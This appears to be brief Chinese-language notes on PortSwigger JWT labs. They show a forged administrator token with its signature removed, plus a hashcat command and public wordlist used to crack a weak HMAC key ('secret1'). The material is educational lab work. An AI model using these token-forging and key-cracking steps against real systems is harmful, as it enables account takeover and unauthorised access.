JWT
通过未验证签名绕过 JWT 身份验证
先下个扩展

{ |
通过有缺陷的签名验证绕过 JWT 身份验证
{ |
{ |




尝试删去签名
eyJraWQiOiI5MDU3OGUwYy04NGU0LTQ1ZDktYTcyYi1jOWZlYTIzYmU2Y2YiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzIzODM5MDJ9. |



通过弱签名密钥绕过 JWT 身份验证
https://github.com/wallarm/jwt-secrets/blob/master/jwt.secrets.list
字典
eyJraWQiOiIzZDFlOWZkMy01YjJlLTQzZWYtODBhZi1lYTg1YzM0NDMyNWIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY3MjM4NDQ1NH0.lVsqGOf1XriJF81EAWHodRgu_weO1qcuSxOiEhqEDUE |
hashcat -a 0 -m 16500 eyJraWQiOiIzZDFlOWZkMy01YjJlLTQzZWYtODBhZi1lYTg1YzM0NDMyNWIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY3MjM4NDQ1NH0.lVsqGOf1XriJF81EAWHodRgu_weO1qcuSxOiEhqEDUE /root/jwt.txt |

拿到密钥 secret1
